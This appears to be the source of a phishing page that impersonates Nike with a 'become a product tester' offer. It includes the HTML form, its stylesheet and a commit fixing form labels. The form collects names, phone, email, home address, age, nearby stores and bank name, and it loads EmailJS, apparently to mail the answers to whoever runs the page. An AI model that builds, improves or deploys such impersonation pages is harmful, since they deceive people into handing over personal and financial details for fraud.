

==== form.html @ d1d26ef1 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Get Started | BECOME A NIKE PRODUCT TESTERS</title>
	<script src="https://kit.fontawesome.com/127aef0c53.js" crossorigin="anonymous"></script>
	<link rel="icon" type="image/x-icon" href="images-tg/favicon.ico">
	<link rel="stylesheet" href="index.css">
	<link rel="stylesheet" href="swiper-bundle.min.css">
</head>
<body>
	<nav>
		<div class="nav-bar"><a href="index.html" class=""><img src="images-tg/nike-logo2.jpeg"></a>
		</div>
		<div class="lang">
			<a href=""> <i class="fas fa-globe"></i> America, English</a>
		</div>
	</nav>

	<div class="top-header">
		<p>Nike Statements On Product Testers <a href="about.html">Learn More</a><p>
	</div>

	<div class="form-header">
		<img src="images-tg/form.png">
		<p>Fill all informations correctly to apply</p>
	</div>

	<p class="contact__message" id="contact-message"></p>
<div class="containerr">

	<form action="" class="contact__form" id="contact--form">
		<div class="others">
			<p>First Name</p>
			<input type="text" name="user_firstname" required placeholder="">

			<p>First Name</p>
			<input type="text" name="user_lastname" required placeholder="">

			<p>Phone Number</p>
			<input type="number" name="user_phonenumber" required placeholder="">

			<p>Email address</p>
			<input type="email" name="user_email" required placeholder="">

			<p>Home Address</p>
			<input type="text" name="user_address" required placeholder="">

			<p>City / Town</p>
			<input type="text" name="user_city" required placeholder="">

			<p>State/ Province/ Region</p>
			<input type="text" name="user_state" required placeholder="">

			<p>Zip / Postal Code</p>
			<input type="text" name="user_zipcode" required placeholder="">

			<p>Age</p>
			<input type="number" name="user_age" required placeholder="">

			<p>Nearest CVs / Walmart store</p>
			<input type="text" name="user_walmart" required placeholder="">

			<p>Closest Nike Store</p>
			<input type="text" name="user_store" required placeholder="">

			<p>Bank Name</p>
			<input type="text" name="user_bank" required placeholder="">
		</div>
		</div>

		<div class="double">
			<button type="submit">SUBMIT</button>
		</div>

	</form>
</div>

	<footer>
		<div><a href="">Cookie Statement</a></div>
		<div><a href="">Privacy Statement</a></div>
		<div><a href="">Imprint</a></div>
	</footer>

	<script src="swiper-bundle.min.js"></script>

	<script src="nike-tg.js"></script>

	<script
	  type="text/javascript"
	  src="https://cdn.jsdelivr.net/npm/@emailjs/browser@4/dist/email.min.js">
	</script>
</body>
</html>
---- index.css ----
*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	font-family: ariel;
}


nav{
	height: 90px;
	width: 100%;
	position: relative;
}

.nav-bar{
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 0 auto;
	padding: 10px 0;
	max-width: 1170px;

}

nav img{
	width: 100px;
	cursor: pointer;
	border: none;
}

.lang {
	color: black;
	text-align: right;
	position: absolute;
	right: 10px;
	top: 0px;
}

.lang a {
	text-decoration: none;
	color: black;
}

.top-header {
	background-color: #e5e7eb;
	padding: 20px;
	color: black;
	text-align: center;
	margin: 0 5% 20px;
}

.top-header a{
	text-decoration: none;
	color: #187cf8;
}

.become {
	display: flex;
	flex-direction: column;
	gap: 20px;
	background-color: #e5e7eb;
	padding: 20px;
	margin: 0 5%;
}

.become button {
	background-color: #187cf8;
	padding: 20px 20px;
	border: none;
	border-radius: 10px;
	font-size: 20px;
	width: 150px;
	margin-left: 10px;
}

.become a {
	text-decoration: none;
	color: white;
}

.shoe {
	display: block;
	margin: 20px auto;
	gap: 20px;
	width: 500px;
	line-height: 30px;
}

.shoe img {
	width: 100%;
}

.shoe p {
	color: grey;
}

.best {
	color: #9E3501;
}

.shoe span {
	text-decoration: line-through;
	color: grey;
}

.bottom img {
	display: block;
	margin: 0 auto;
	width: 100%;
}

.double {
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 20px;
	margin: 20px;
}

.double button {
	background-color: #187cf8;
	padding: 15px 20px;
	border: none;
	font-size: 15px;
	border-radius: 10px;
}

.double a {
	text-decoration: none;
	color: white;
}

.form-header img{
	display: block;
	margin: 20px auto;
	width: 100%;
}

.form-header p {
	font-size: 32px;
	text-align: left;
	margin: 0 10px;
}

.double button {
	color: white;
}

.tester-header {
	width: 100%;
	display: block;
	margin: 0 auto 20px;
}

.tester-header img, .tester-nike img {
	width: 100%;
	object-fit: contain;
	object-position: top;
}

.note {
	
	margin: 10px;
}

.note h1{
	margin: 20px 0;
	font-size: 40px;
}

.note p {
	letter-spacing: 1px;
}

.note ul{
	margin: 0 10%;
	letter-spacing: 1px;
	line-height: 40px;
}

.survey {
	display: block;
	text-align: center;
	background-color: #ff046f;
	padding: 20px;
	margin-top: 30px;
}

.survey .num {
	font-size: 30px;
	color: black;
}

.survey-1 {
	font-size: 20px;
	color: white;
}

.only {
	margin-top: 20px;
	color: #ff046f;
}



footer {
	display: flex;
	justify-content: flex-end;
}

footer a{
	padding-right: 15px;
	color: white;
	text-decoration: none;
}

form {
	padding: 10px;
}

.containerr{
	margin: 0 11% 0;
	
}

form p {
	color: black;
}

.names span {
	color: red;
}

.others input {
	margin: 20px 5px;
	padding: 10px 50px 10px 5px;
	outline: none;
	width: 100%;
}

.others span {
	color: red;
}

.submit {
	margin-top: 0px !important;
}

.contact__message {
	color: white;
	margin-top: 120px;
	text-align: center;
}



/*-------------------------------media quary-----------------------------------*/


@media only screen and (max-width : 767px) {


	.shoe {
		display: block;
		margin: 20px auto;
		gap: 20px;
		width: 350px;
	}

	.shoe img {
		width: 100%;
	}

}


==== commit ef5dfe7a: "Add files via upload" ====
--- a/form.html
+++ b/form.html
@@ -35,13 +35,13 @@
 			<p>First Name</p>
 			<input type="text" name="user_firstname" required placeholder="">
 
-			<p>First Name</p>
+			<p>Last Name</p>
 			<input type="text" name="user_lastname" required placeholder="">
 
 			<p>Phone Number</p>
 			<input type="number" name="user_phonenumber" required placeholder="">
 
-			<p>Email address</p>
+			<p>Email Address</p>
 			<input type="email" name="user_email" required placeholder="">
 
 			<p>Home Address</p>
